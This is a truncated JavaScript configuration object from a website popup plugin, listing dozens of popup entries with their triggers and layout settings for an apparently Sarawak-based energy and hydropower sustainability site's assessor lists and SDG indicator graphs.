var pum_popups = {"pum-2155":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".view-allpa"}}],"theme_id":"1441","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","close_on_form_submission_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2155,"slug":"view-all-provisionally-accredited-assessors"},"pum-3200":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_id":"1438","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","close_on_form_submission_delay":"0","triggers":[],"cookies":[],"theme_slug":"hello-box","id":3200,"slug":"continue-view-pdf-popup"},"pum-2850":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".tat-team"}}],"theme_id":"1441","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","close_on_form_submission_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2850,"slug":"view-all-technical-advisory-team"},"pum-2168":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".internal-acc-view"}}],"theme_id":"1441","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","close_on_form_submission_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2168,"slug":"view-all-internal-assessors"},"pum-1867":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#mohd-irwan"}}],"theme_id":"1441","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","close_on_form_submission_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":1867,"slug":"mohamad-irwan-aman"},"pum-3006":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#embracing-pdf"}}],"theme_id":"1441","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","close_on_form_submission_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":3006,"slug":"embracing-hydropower-sustainability-assessment-protocol-internal-assessment-initiative"},"pum-2942":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".sdg6-4"}}],"theme_id":"1441","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","close_on_form_submission_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2942,"slug":"water-volume-intensity-graph-02"},"pum-2937":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"extra_selectors":".sdg8-7"}}],"theme_id":"1441","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","close_on_form_submission_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2937,"slug":"energy-sales-number-of-employees-gwh-staff"},"pum-2621":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".sdg13-1"}}],"theme_id":"1441","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","close_on_form_submission_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2621,"slug":"renewable-energy-graph-02"},"pum-2919":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".sdg8-6"}}],"theme_id":"1441","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","close_on_form_submission_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2919,"slug":"total-training-hours-provided-hr"},"pum-2900":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"extra_selectors":".sdg13-6"}}],"theme_id":"1441","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","close_on_form_submission_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2900,"slug":"total-fuel-consumption-intensity-mj-mwh"},"pum-2887":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"extra_selectors":".sdg13-4"}}],"theme_id":"1441","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","close_on_form_submission_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2887,"slug":"renewable-energy-to-non-renewable-energy-generated-ratio"},"pum-2895":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":false,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"extra_selectors":".sdg13-5"}}],"theme_id":"1441","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","close_on_form_submission_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2895,"slug":"total-scheduled-waste-generation-intensity-mt-mwh"},"pum-1877":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#zaimie"}}],"theme_id":"1441","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","close_on_form_submission_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":1877,"slug":"zaimie-zainal-abidin"},"pum-2559":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".sdg7-2"}}],"theme_id":"1441","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2559,"slug":"hydropower-graph-02"},"pum-2567":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".sdg7-3"}}],"theme_id":"1441","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2567,"slug":"saidi-distribution-graph-02"},"pum-2581":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".sdg7-4"}}],"theme_id":"1441","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2581,"slug":"saidi-transmission-graph-02"},"pum-2586":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".sdg7-5"}}],"theme_id":"1441","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2586,"slug":"total-distribution-graph-02"},"pum-2591":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".sdg7-6"}}],"theme_id":"1441","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2591,"slug":"total-transmission-graph-02"},"pum-2623":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".sdg13-2"}}],"theme_id":"1441","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2623,"slug":"main-grid-emission-graph-02"},"pum-2626":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".sdg13-3"}}],"theme_id":"1441","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2626,"slug":"emission-reduction-graph-02"},"pum-2651":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".sdg8-1"}}],"theme_id":"1441","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2651,"slug":"revenue-graph-02"},"pum-2653":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".sdg8-2"}}],"theme_id":"1441","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2653,"slug":"tender-awarded-graph-02"},"pum-2655":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".sdg8-3"}}],"theme_id":"1441","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2655,"slug":"electricity-sales-graph-02"},"pum-2657":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".sdg8-4"}}],"theme_id":"1441","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2657,"slug":"number-of-employee-graph-02"},"pum-2659":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".sdg8-5"}}],"theme_id":"1441","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2659,"slug":"women-in-workforce-graph-02"},"pum-2677":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".sdg6-1"}}],"theme_id":"1441","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2677,"slug":"water-volume-graph-02"},"pum-2679":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".sdg6-2"}}],"theme_id":"1441","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2679,"slug":"municipal-water-graph-02"},"pum-2681":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".sdg6-3"}}],"theme_id":"1441","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2681,"slug":"sea-water-graph-02"},"pum-2544":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":true,"scrollable_content":false,"position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".sdg7-1"}}],"theme_id":"1441","size":"xlarge","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"710px","custom_height":"450px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2544,"slug":"sarawak-electric-coverage-graph-02"},"pum-2455":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".full-view"}}],"theme_id":"1435","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme","id":2455,"slug":"sample-graph-full-view"},"pum-2504":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".full-view3d"}}],"theme_id":"1441","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2504,"slug":"3d-column"},"pum-2506":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".full-view2"}}],"theme_id":"1441","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2506,"slug":"popup-2"},"pum-2508":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".full-view23d"}}],"theme_id":"1441","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme-2","id":2508,"slug":"popup-3"},"pum-1442":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":true,"close_on_form_submission":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".swk-bar"}}],"theme_id":"1435","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"default-theme","id":1442,"slug":"sarawak-electricity-coverage-pop-up"},"pum-2117":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".popup-cf"}}],"theme_id":"1438","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center 